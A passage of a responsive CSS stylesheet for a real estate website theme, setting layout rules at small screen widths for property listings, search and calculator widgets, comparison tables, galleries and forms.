  .how-we-work ol li {
    width: auto;
    margin-left: 25px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    height: 250px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 498px;
    height: 250px;
  }
  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 5px;
    height: 37px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    display: none !important;
    width: 60px;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 210px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 3px 0 0;
    width: 49%;
  }
  #overview .property-item .wrap {
    background-color: #fff;
  }
  #overview .property-item .title {
    float: none;
    padding: 0;
    margin: 0 18px;
  }
  #overview .property-item .price {
    background: #4DC7EC;
    float: none;
    margin: 0 17px;
    padding: 0;
  }
  #overview .property-item .price span {
    margin: 0;
  }
  #overview .property-item .price .status-label {
    background: #292D2D;
    padding-left: 18px;
    padding-right: 18px;
    display: inline-block;
    margin: 0;
  }
  #overview .property-item .property-meta span {
    float: none;
    display: block;
    margin: 0;
    border: none;
    border-bottom: 1px solid #dedede;
    padding-left: 16px;
  }
  #overview .property-item .property-meta .printer-icon {
    float: none;
    border: none;
  }
  #overview .property-item .features .title {
    margin: 0;
  }
  #overview .property-item .features .arrow-bullet-list li {
    float: none;
    width: auto;
  }
  #overview .map-wrap,
  #overview .property-video {
    padding: 16px 17px;
  }
  #overview .map-wrap .play-btn,
  #overview .property-video .play-btn {
    background-size: 70% auto;
  }
  #overview .video-label {
    left: 17px;
    top: 16px;
  }
  #overview .map-label {
    right: 17px;
    top: 16px;
  }
  #overview .share-networks {
    border-bottom: none;
    margin: 0;
  }
  #overview .share-networks span {
    display: block;
    float: none;
    padding: 11px 23px 11px 0;
    border: none;
    border-bottom: 1px solid #DEDEDE;
  }
  #overview .share-networks .share-label {
    margin: -1px -1px 0;
  }
  #overview .share-networks .agent-detail {
    padding: 16px 17px;
  }
  #overview .left-box figure {
    margin-right: 27px;
  }
  #overview .contacts-list {
    width: 48.2%;
    margin-right: 22px;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 95.6%;
  }
  /* Contact Page */
  .contact-details address {
    margin-bottom: 0;
  }
  /* Gallery Template */
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -30px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 30px;
  }
  .gallery-2-columns .gallery-item {
    width: 204px;
  }
  .gallery-3-columns .gallery-item {
    width: 204px;
  }
  .gallery-4-columns .gallery-item {
    width: 204px;
  }
  /* dsIDX Styles */
  #dsidx.dsidx-results .dsidx-paging-control {
    float: none;
    margin-bottom: 10px;
  }
  #dsidx.dsidx-results .dsidx-sorting-control {
    text-align: left;
  }
  #dsidx-listings .dsidx-media .dsidx-photo {
    position: static;
    left: auto;
    top: auto;
  }
  #dsidx-listings .dsidx-primary-data,
  #dsidx-listings .dsidx-secondary-data {
    float: none;
    clear: both;
    padding-left: 0;
  }
  #dsidx-listings .dsidx-primary-data {
    width: auto;
  }
  #dsidx-listings .dsidx-secondary-data div {
    width: 42%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .listing-layout {
    margin-bottom: 35px;
  }
  .detail .list-container {
    padding: 10px 20px 22px;
  }
  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }
  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 218px;
    min-height: 330px;
  }
  /* Submit Property Template */
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 96%;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 91%;
  }
  .submit-form .form-option {
    margin-bottom: 10px;
  }
  .submit-form .features-checkboxes li {
    margin: 0 0 8px 0;
    float: left;
    width: 50%;
  }
  .submit-form .form-options-container {
    margin-left: 0px;
  }
  .submit-form .form-options-container .form-option {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-left: 0;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 96%;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 91%;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 100%;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 96%;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 91%;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 145px;
    height: 145px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 145px;
    height: 145px;
  }
  .submit-form .sortable-placeholder a,
  .submit-form .gallery-thumb a {
    font-size: 22px;
  }
  /* Login & Register */
  .login-register .inner-wrapper {
    padding: 40px 50px 25px;
  }
  .login-register .real-btn, .login-register .btn-blue, .login-register .btn-grey, .login-register .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .login-register .submit {
    margin-bottom: 15px;
  }
  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 85%;
  }
  /* My Properties */
  .my-property {
    padding: 20px 0;
  }
  .my-property .cell {
    float: none;
    height: auto;
    padding: 10px;
    text-align: center;
  }
  .my-property .cell h5 {
    height: auto;
    line-height: 20px;
    overflow: auto;
    margin: 0;
  }
  .my-property .property-thumb {
    width: auto;
  }
  .my-property .property-title {
    width: auto;
    border-right: none;
  }
  .my-property .property-title h5 {
    text-align: center;
  }
  .my-property .property-date {
    width: auto;
  }
  .my-property .property-publish-status {
    border-right: none;
    border-left: none;
    width: auto;
  }
  .my-property .property-payment {
    border-right: none;
    width: auto;
  }
  .my-property .property-payment img {
    vertical-align: middle;
  }
  .my-property .property-controls {
    width: auto;
    float: none;
    text-align: center;
  }
  .my-property .property-controls a {
    border-bottom: none;
  }
  /* property detail slider variation 2 */
  #property-slider-two-wrapper {
    background-color: transparent;
  }
  #property-slider-two {
    min-height: 220px;
  }
  #property-carousel-two {
    padding: 0 50px;
  }
  /* Home Recent Blog Posts */
  .home-recent-posts article {
    padding-bottom: 20px;
    border-bottom: 1px solid #dedede;
    margin-bottom: 30px;
  }
  .home-recent-posts article:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
  }
  /* Login Modal Fixes */
  .forms-modal {
    width: auto;
    margin: auto;
  }
  /* Property Attachments */
  #overview .attachments-wrap {
    padding: 16px 17px;
  }
  #overview .attachments-list li {
    float: none;
    width: auto;
    padding-right: 10px;
  }
  /* dsIDXpress Search Widget on Homepage */
  #home-idx-search h3.home-widget-label {
    position: relative;
    top: 0;
  }
  #home-idx-search .dsidx-search-widget select {
    width: 100% !important;
    display: block;
  }
  #home-idx-search .dsidx-search-widget label {
    display: block;
    margin: 5px 0;
  }
  #home-idx-search .dsidx-search-widget input[type=text] {
    display: block;
    width: 100% !important;
    box-sizing: border-box;
    height: 28px;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
    width: 48% !important;
    margin-right: 5px;
    display: inline-block;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
    width: 100% !important;
  }
  #home-idx-search .dsidx-search-widget input[type=text]#idx-q-PriceMax {
    margin-right: 0;
  }
  #home-idx-search .dsidx-search-widget .dsidx-search-button .submit {
    padding: 10px 15px;
  }
  /*  User Profile Related Styles */
  .user-profile-img-wrapper #user-profile-img {
    float: none;
    margin: 0 15px 15px 0;
  }
  .user-profile-img-wrapper br {
    display: none;
  }
  .user-profile-img-wrapper .real-btn, .user-profile-img-wrapper .btn-blue, .user-profile-img-wrapper .btn-grey, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit {
    margin-right: 8px;
  }
  /* Mortgage Calculator Widget */
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 95%;
  }
  /* News or Blog page */
  .format-icon {
    display: none;
  }
  /*
   *  Floor Plans
   */
  .floor-plans .floor-plan-title {
    border: none;
    position: relative;
  }
  .floor-plans .floor-plan-title .fa {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
    text-align: center;
    background-color: #586162;
    color: #fff;
    margin: 0;
    padding: 4px 10px;
  }
  .floor-plans .floor-plan-title h3 {
    float: none;
    text-align: center;
    font-weight: bold;
    margin: 5px 0;
  }
  .floor-plans .floor-plan-meta {
    float: none;
    text-align: center;
  }
  .floor-plans .floor-plan-meta div {
    float: none;
    display: inline-block;
    margin: 0 10px;
  }
  .floor-plans .floor-plan-content {
    border: none;
    background-color: #fafafa;
  }
  .floor-plans .floor-plan-content .floor-plan-desc {
    color: #71797a;
  }
  /* Shortcode fix for a standard page */
  .inspiry-shortcode .property-item .property-meta span {
    padding-right: 11px;
  }
  /* Properties list layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: 190px;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: 236px;
  }
  /* Properties list layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
    width: 100%;
    margin-bottom: 0;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure img {
    width: 100%;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
    width: auto;
    padding: 0;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .price {
    margin: 0 0 10px 0;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 20px;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .listing-layout {
    background: transparent;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .list-container {
    margin-left: -15px;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .property-item {
    margin-left: 15px;
    width: 195px;
    min-height: 300px;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .property-item figure {
    width: 195px;
  }
  /* Compare Listings */
  .compare-template {
    padding: 0;
    overflow-x: scroll;
    white-space: nowrap;
  }
  .compare-template > div {
    white-space: normal;
  }
  .compare-template .compare-feature-column {
    display: inline-block;
    vertical-align: top;
    width: 170px;
    padding: 20px 0 0 0;
  }
  .compare-template .compare-feature-column .property-thumbnail {
    margin-left: 0;
  }
  .compare-template .compare-feature-column p {
    margin-left: 0;
  }
  .compare-template .compare-properties-column {
    display: inline-block;
    vertical-align: top;
    width: 170px;
    padding: 20px 0 0 0;
    margin-left: 15px;
  }
  .compare-template .compare-properties-column .stuck {
    width: 170px;
  }
  .compare-template .compare-properties-column p {
    margin-left: -20px;
    margin-right: -20px;
    padding: 10px 10px 10px 20px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) p {
    margin-right: -22px;
  }
  .compare-template .compare-properties-column .feature-label {
    display: none;
  }
  .compare-properties .compare-carousel {
    margin: 0 auto;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 215px;
    margin-bottom: 17px;
    margin-right: 17px;
  }
  .compare-properties .compare-carousel .compare-carousel-slide:nth-child(2n) {
    margin-right: 0;
  }
  .list-container .property-item .property-meta .add-to-compare-span {
    float: none;
    width: initial;
    border-left: none;
    padding: 10px 0;
  }
  .page-template-template-search .compare-properties .compare-carousel {
    margin-bottom: 0;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 218px;
    margin-right: 15px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide:nth-child(2n) {
    margin-right: 0;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .property-item .compare-meta span {
    border-right: none;
    margin-right: 0;
  }
  .property-item .compare-meta .add-to-compare-search {
    width: initial;
    padding: 10px 26px 10px 17px;
  }
  /* Homepage Features Section */
  .home-features-section .home-features-bg {
    padding: 40px 20px;
  }
  .home-features-section .headings {
    padding: 0 20px 10px;
  }
  .home-features-section .features-wrapper {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .home-features-section .features-wrapper .features-single {
    margin: 0;
    padding: 0 10px 20px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    margin-bottom: 20px;
  }
  .header__user_nav {
    margin-left: 0;
  }
  .scroll-fix {
    padding: 0;
  }
  .rh_partners {
    padding: 30px 0;
  }
  .rh_partners .rh_partners__single {
    margin: 0 10px;
    padding: 0 0 10px 0;
  }
  .rh_partners .rh_partners__single:nth-last-child(1) {
    padding: 0;
  }
  /* Featured Properties Variation */
  .rh_slide__container {
    padding: 40px 40px 25px;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 0 20px;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price {
    display: inline-block;
    float: left;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons {
    display: inline-block;
    text-align: right;
  }
  .rh_slide__container .rh_prop_meta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .rh_slide__container .rh_prop_meta .rh_prop_meta__single {
    padding: 0;
  }
  /* Optima Express */
  #ihf-main-container .ihf-center {
    max-width: 100%;
  }
  #ihf-main-container div.modal {
    top: 100px;
    left: 0px;
  }
  #ihf-main-container span.carousel-control.right span,
  #ihf-main-container span.carousel-control.left span {
    font-size: 30px;
  }
  #ihf-main-container #ihf-detail-features-tab .col-xs-12:first-child .listing-info-item-2 {
    border-top: none;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu {
    box-shadow: none;
    border-radius: 0;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu li {
    float: none !important;
    text-align: right;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu li a:hover {
    color: #fff;
    background: #ec894d;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu li.active a {
    color: #fff;
    background: #ec894d;
  }
  #ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn span,
  #ihf-main-container #ihf-leadcapture-btns a.info-req-btn span,
  #ihf-main-container #ihf-leadcapture-btns a.save-listing-btn span {
    font-size: 14px;
  }
  #ihf-main-container .ihf-social-share {
    padding: 5px 0 0 0;
  }
  #ihf-main-container .form-control {
    margin-bottom: 10px;
  }
  #ihf-main-container .form-horizontal .control-label {
    text-align: left;
  }
  .ihf-map-icon {
    display: none;
  }
}

@media (max-width: 499px) {
  /* Remove Slider Navigation for Smaller Screen. */
  .flex-direction-nav {
    display: none;
  }
  /* Page Head */
  .page-head {
    padding-top: 15px;
  }
  .container {
    width: 440px;
  }
  /* Google Listing Map */
  #listing-map {
    height: 350px;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    width: 378px;
  }
  .advance-search .option-bar.small, .advance-search .option-bar.large {
    width: 178px;
  }
  /* Property Items */
  .property-items .span6 {
    width: 396px;
  }
  .property-items .property-meta {
    margin: 0 -10px 0;
    padding: 0 10px;
  }
  .property-items .property-meta span {
    border-right: none;
    border-bottom: 1px solid #DEDEDE;
    margin-right: 0;
    padding-right: 0;
    width: 100%;
  }
  .property-item figure {
    float: none;
    width: auto;
    margin-bottom: 0;
  }
  .property-item figure img {
    width: 100%;
  }
  .property-item .detail {
    float: none;
    width: auto;
    padding: 0;
    min-height: inherit;
  }
  .property-item .price {
    padding: 10px;
    margin: 0 0 10px;
  }
  /* Featured Properties Carousel */
  .es-carousel-wrapper {
    margin-bottom: 0;
  }
  .es-carousel-wrapper ul li {
    width: 154px !important;
    margin-right: 30px !important;
  }
  /* Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 41px;
    padding-right: 41px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 180px;
  }
  .sidebar .widget {
    margin-left: auto;
    margin-right: auto;
    width: 440px;
  }
  /* Search Widget */
  .widget #searchform {
    width: 398px;
  }
  .widget #s {
    width: 360px;
  }
  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 386px;
  }
  .widget.calculator #payment {
    width: 382px;
  }
  /* Advance Search Widget */
  .widget.advance-search .option-bar.large, .widget.advance-search .option-bar.small {
    width: 46%;
  }
  /* Featured Properties Widget */
  ul.featured-properties li {
    width: 180px;
    margin-left: 27px;
  }
  /* Agent Listing Detail Page */
  .listing-layout .about-agent.agent-single .agent-pic {
    margin-bottom: 10px;
  }
  .listing-layout .follow-agent {
    margin-top: 10px;
  }
  .listing-layout .property-item figure {
    margin: 0;
  }
  .listing-layout .property-item .detail {
    width: auto;
  }
  .listing-layout .property-item .price {
    margin: 0 0 10px;
  }
  .listing-layout .property-item .property-meta {
    margin: 0 -10px 0;
    padding: 0 10px;
    width: auto;
  }
  .listing-layout .property-item .property-meta span {
    border-right: none;
    border-bottom: 1px solid #DEDEDE;
    margin-right: 0;
    padding-right: 0;
    width: 100%;
  }
  .listing-layout .property-item .property-meta span:last-of-type {
    border-bottom: none;
  }
  .listing-layout .property-item .property-meta .add-to-compare-span {
    padding: 10px 0;
    border-left: none;
  }
  .listing-layout .property-item .property-meta .compare_target {
    border-left: none;
  }
  .listing-layout .property-item .property-meta .add-to-compare {
    padding: 5px 0;
  }
  .span12 .listing-layout .property-item figure {
    width: auto;
  }
  .span12 .listing-layout .property-item .detail {
    width: auto;
  }
  .more-details {
    margin-bottom: 15px;
  }
  /* Property Grid View Page */
  .property-grid .property-item {
    width: 187px;
  }
  .property-grid .property-item figure {
    width: 187px;
  }
  /* Blog Page */
  .format-icon {
    display: none;
  }
  .listing-slider .flex-direction-nav a {
    height: 42px;
    width: 25px;
  }
  /* Comments */
  #comments .comment .avatar {
    margin: 10px 10px 10px 0;
    width: 80px;
    height: 80px;
    float: none;
  }
  .comment-detail-wrap,
  #comments .commentlist .children .comment-detail-wrap,
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    border: none;
    padding: 0;
    width: 100%;
  }
  .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-2 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-3 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-4 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-5 .comment-detail-wrap .comment-detail-wrap-arrow {
    display: none;
  }
  /* Contact Page */
  #contact-form input[type="text"], #contact-form #comment {
    width: 97%;
  }
  #map_canvas {
    height: 250px;
  }
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: 0px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 0px;
  }
  .gallery-2-columns .gallery-item {
    width: 378px;
  }
  .gallery-3-columns .gallery-item {
    width: 378px;
  }
  .gallery-4-columns .gallery-item {
    width: 378px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    width: 438px;
    height: 220px;
  }
  #property-detail-flexslider .flex-direction-nav {
    display: block;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 438px;
    height: 220px;
  }
  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 5px;
    height: 31px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    width: 50px;
    display: none !important;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 180px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 2px 0 1px;
  }
  #overview .contacts-list {
    width: 99.5%;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 94.4%;
  }
  /* dsIDX Styles */
  #dsidx-listings .dsidx-secondary-data div {
    width: auto;
    float: none;
  }
  #dsidx-listings .dsidx-address {
    display: block;
  }
  #dsidx-listings .dsidx-price {
    float: none;
    padding-left: 10px;
  }
  #dsidx ul.dsidx-tabs,
  body.dsidx ul.dsidx-tabs {
    height: auto;
    padding: 0;
    margin: 0;
  }
  #dsidx ul.dsidx-tabs li.dsidx-tab,
  body.dsidx ul.dsidx-tabs li.dsidx-tab {
    float: none;
    margin: 0;
    padding: 0;
    border-radius: 0;
  }
  #dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
    width: auto;
  }
  /* Making reCAPTCHA Responsive */
  #recaptcha_area .recaptchatable #recaptcha_image {
    margin: 0 !important;
    width: 230px !important;
  }
  #recaptcha_area .recaptchatable a {
    color: #8b9293;
  }
  #recaptcha_area .recaptchatable a:hover {
    color: #df5400;
  }
  #recaptcha_area .recaptchatable .recaptcha_r1_c1,
  #recaptcha_area .recaptchatable .recaptcha_r2_c2,
  #recaptcha_area .recaptchatable .recaptcha_r3_c1,
  #recaptcha_area .recaptchatable .recaptcha_r3_c2,
  #recaptcha_area .recaptchatable .recaptcha_r7_c1,
  #recaptcha_area .recaptchatable .recaptcha_r8_c1,
  #recaptcha_area .recaptchatable .recaptcha_r3_c3,
  #recaptcha_area .recaptchatable .recaptcha_r2_c1,
  #recaptcha_area .recaptchatable .recaptcha_r4_c1,
  #recaptcha_area .recaptchatable .recaptcha_r4_c2,
  #recaptcha_area .recaptchatable .recaptcha_r4_c4,
  #recaptcha_area .recaptchatable .recaptcha_image_cell {
    background: none !important;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container {
    padding: 10px 20px;
  }
  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }
  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 187px;
    min-height: 300px;
  }
  /* Submit Property Template */
  .submit-form .selectwrap input[type="text"] {
    width: 90%;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 90%;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 90%;
  }
  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 128px;
    height: 128px;
    margin: 0 0 5px 5px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 128px;
    height: 128px;
  }
  /* Login & Register */
  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 95%;
  }
  /* property detail slider variation 2 */
  #property-slider-two {
    min-height: 200px;
  }
  #property-carousel-two {
    padding: 0 20px;
  }
  #property-carousel-two .flex-direction-nav {
    display: block;
  }
  /* Mortgage Calculator Widget */
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 95%;
  }
  /* Properties list layout shortcode in property detail */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: auto;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: auto;
  }
  .detail #overview .inspiry-shortcode .property-item .price {
    margin: 0 0 10px 0;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
    margin-left: -15px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
    margin-left: 15px;
    width: 166px;
    min-height: 280px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item figure {
    width: 168px;
  }
  /* Compare Properties */
  .compare-properties .compare-carousel {
    margin: 0 auto;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 185px;
    margin-bottom: 17px;
  }
  /* Compare Listings Template */
  .compare-template .compare-feature-column {
    width: 150px;
  }
  .compare-template .compare-feature-column p {
    padding: 10px;
  }
  .compare-template .compare-properties-column {
    width: 150px;
    margin-left: 10px;
  }
  .compare-template .compare-properties-column .stuck {
    width: 150px;
  }
  .page-template-template-search .compare-properties .compare-carousel {
    margin-bottom: 0;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 188px;
    margin-right: 15px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide:nth-child(2n) {
    margin-right: 0;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .property-item .compare-meta .add-to-compare-search {
    padding: 10px 0;
    float: none;
  }
  .property-item .compare-meta .add-to-compare-search .compare-label {
    display: inline-block;
    width: initial;
    float: none;
    padding: 0;
    margin-left: 5px;
  }
  .property-item .compare-meta .add-to-compare-search .dim {
    color: #828f91;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip {
    width: initial;
    border-bottom: 0;
    cursor: text;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::after, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::after {
    opacity: 0;
  }
  /* Homepage Features Section */
  .home-features-section .features-wrapper .features-single:nth-last-child(1) {
    padding: 0 10px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    margin-bottom: 10px;
  }
  /* Featured Properties Variation */
  .rh_featured_properties__slider .flex-control-nav {
    padding: 0 0 20px;
  }
  #rh_featured_properties .narrative {
    padding: 0 30px;
  }
  .rh_slide__container {
    padding: 20px 20px 0;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 0 20px;
  }
  .rh_slide__container figure .statuses {
    bottom: 20px;
    right: 20px;
  }
  .rh_slide__container .rh_slide__details {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details {
    display: block;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price {
    display: block;
    float: none;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons {
    display: block;
    padding: 30px 0 0 0;
    text-align: left;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single {
    padding: 0 0 20px 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single:nth-last-child(1) {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single svg {
    width: 30px;
    height: 30px;
  }
  /* Optima Express */
  #ihf-main-container div.modal {
    top: 0px;
    left: 0px;
  }
}

@media (max-width: 439px) {
  /* Page Head */
  .page-head {
    padding-top: 25px;
    min-height: 75px;
    margin-bottom: 0;
  }
  .page-head .wrap {
    float: none;
  }
  .page-head h1.page-title {
    text-align: center;
  }
  .page-head h1.page-title span {
    padding-right: 18px;
  }
  .page-head p {
    text-align: center;
  }
  .container {
    width: auto;
  }
  .sidebar .widget {
    width: auto;
  }
  /* Advance Search */
  .advance-search .search-heading {
    padding-right: 15px;
  }
  .advance-search .as-form-wrap {
    width: auto;
  }
  .advance-search .advance-search-form {
    margin-left: 0;
  }
  .advance-search .option-bar.small, .advance-search .option-bar.large {
    width: 90%;
  }
  .advance-search .real-btn, .advance-search .btn-blue, .advance-search .btn-grey, .advance-search .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .advance-search .submit {
    margin-top: 10px;
  }
  .advance-search .more-options-wrapper .option-bar {
    float: none;
    display: inline-block;
  }
  /* Property Items */
  .property-items {
    border-bottom: 1px solid #dedede;
  }
  .property-items .span6 {
    width: auto;
  }
  .property-items .narrative {
    padding-left: 10px;
    padding-right: 10px;
  }
  .property-items .property-meta {
    border-bottom: 1px solid #dedede;
  }
  .property-item {
    margin-bottom: 30px;
    border: none;
  }
  .property-items-container .property-item:first-child {
    border-top: 1px solid #dedede;
  }
  /* Featured Properties Carousel */
  .featured-properties-carousel {
    padding: 10px 20px;
  }
  .featured-properties-carousel .narrative {
    padding: 0;
  }
  .featured-properties-carousel .es-carousel-wrapper {
    padding: 0;
  }
  .featured-properties-carousel .es-carousel-wrapper ul li {
    width: auto !important;
    margin: 0 0 20px !important;
    padding-bottom: 10px;
    border-bottom: 1px solid #dedede;
  }
  /* Partners Carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 50px;
    padding-right: 50px;
  }
  /* Widgets */
  .widget.quick-links ul li {
    width: 100%;
  }
  /* Search Widget */
  .widget #searchform {
    width: 238px;
  }
  .widget #s {
    width: 200px;
  }
  /* Advance Search Widget */
  .widget.calculator .option-bar.large, .widget.calculator .option-bar.small,
  .widget.advance-search .option-bar.large,
  .widget.advance-search .option-bar.small {
    width: 94%;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit,
  .widget.advance-search .real-btn,
  .widget.advance-search .btn-blue,
  .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    margin-top: 10px;
  }
  .widget.calculator .more-options-wrapper .option-bar,
  .widget.advance-search .more-options-wrapper .option-bar {
    float: none;
    margin-top: 15px;
  }
  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 226px;
  }
  .widget.calculator #payment {
    width: 222px;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    width: 237px;
    margin: auto;
  }
  ul.featured-properties li {
    float: none;
    width: 237px;
    margin-left: 0px;
  }
  /* Agent Listing Detail Page */
  .listing-layout .about-agent {
    border: none;
    padding: 0;
    margin-bottom: 40px;
    border-bottom: 1px solid #DEDEDE;
  }
  .listing-layout .about-agent .social_networks {
